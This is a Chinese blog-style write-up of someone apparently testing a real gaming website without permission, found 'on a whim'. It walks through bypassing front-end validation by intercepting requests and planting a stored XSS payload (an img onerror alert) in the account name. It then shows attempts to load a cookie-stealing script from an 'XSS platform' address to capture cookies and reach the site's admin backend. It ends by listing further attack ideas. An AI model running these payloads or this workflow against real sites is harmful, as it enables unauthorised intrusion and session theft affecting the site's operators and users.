从某海外视频网站跳转到的一个游戏站,一时兴起故测试之( *︾▽︾)

首先看看主站,长这个样子

前期的扫描显示是个php的站,具体的就不放图了。主站的各种参数都试了一下,有报错但是无注入,估计有防火墙和CDN,目前绕不过,注册一个账号进去看看



在这里我们能看到荧光笔高亮部分的账号名称,没有做过滤,直接输出内容,初步判断存在存储型XSS。点击修改,跳转来到这个页面,准备抓包

随便输入,点击提交,抓包无反应,页面上显示字符串格式要求,判断是前端验证,输入符合格式要求的字符串后,再次点击提交,



修改提交的参数为 <img src=# onerror="alert('xss')"/>,放行,再回到原来页面,出现XSS弹框



我们能看见原来显示文字的部分已经成为一张 "图片",XSS平台没有打到当前的cookie,遂尝试其它形式的XSS payloads:<script src="xss平台的地址"></script>,<script src="xss平台的地址">,<svg onload="xss平台的地址"/>,出现以下情况:脚本不执行,字符串长度限制(被截断),svg标签不加载

暂时没有思路让xss能在前台成功执行,只限于弹窗,但是说不定后台可以,目前只能抱着试一试的想法,看看能不能打到coookie和后台

题外话: 存在反序列化漏洞?base64 SQL注射?越权?etc.?